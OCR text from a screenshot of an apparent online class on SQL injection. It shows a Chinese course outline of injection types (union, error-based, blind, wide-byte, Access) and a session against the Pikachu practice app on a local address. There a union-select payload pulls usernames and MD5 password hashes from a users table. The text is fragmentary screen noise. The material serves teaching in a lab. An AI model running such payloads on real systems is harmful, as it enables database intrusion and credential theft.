 腾讯会议
文件
开始
插入
设计
页面布局
引用
邮件
审阅
视图
百度网盘
登录
导航
搜索文档
标题
页面
结果
1.4.2 post提交
1.4.3 cookie提交
1.6 注入攻击类型与方式
1.6.1 union注入
1.6.2 information_schema注入
1.6.3 基于函数报错注入
1.6.4 insert注入
1.6.5 update注入
1.6.6 dalete注入
1.6.7 Http Header注入
1.6.8 Cookie注入
1.6.9 Boolian(布尔型)盲注
1.6.10 base on time(时间型)盲注
1.6.11 宽字节注入
1.7 Access数据库注入攻击基本技术
1.4.1 爆出数据库类型
1.4.2 猜数据库名
及字段长度
说点什么...
1.8 Access注入攻击案例
1.5.1 猜解数据库表名和字段
1.5.2 猜解字段长度
uid:activated
email is: 3
username : users
uid:reset_code
email is: 3
username : users
uid:admin
email is: 3
username : users
uid:username
email is: 3
DejaVu S
小五
wén
文
样式
B I U
最后获取字段值的内容，输入：kobe'unio
from
users#%
安全 | 192.168.0.101/pikachu/vul/sqli/sqli_search.php?name=kobe%27union+select+username+%2Cpas
00:34:52
S
从 IE 中导入
登录 - 玄武盾
后台管理 - 教育行...
关于我们
中国用最佳免费VP...
极云加速器
习平台 pika~pika~
正在讲话: 老周;
sqli > 搜索型注入
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
kobe'union select usern
搜索
用户名中含有kobe'union select username ,password,3 from users#%的结果如下：
username : kobe
uid:3
email is: kobe@pikachu.com
username : admin
uid:e10adc3949ba59abbe56e057f20f883e
email is: 3
username : pikachu
uid:670b14728ad9902aecba32e22fa4f6bd
email is: 3
username : test
五
第 18 页，共 150 页
1/31907 个字
英语(美国)
116%
中